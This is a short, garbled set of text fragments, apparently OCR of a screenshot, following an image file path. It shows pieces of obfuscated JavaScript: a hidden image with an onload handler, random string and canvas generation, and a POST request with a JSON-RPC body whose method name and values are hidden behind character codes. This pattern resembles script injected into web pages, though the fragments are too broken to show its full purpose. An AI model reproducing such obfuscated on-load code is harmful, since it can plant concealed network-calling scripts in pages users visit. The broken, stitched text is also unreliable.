
hAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
or(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(
ath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.r
Code(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),met
,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,4
t.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i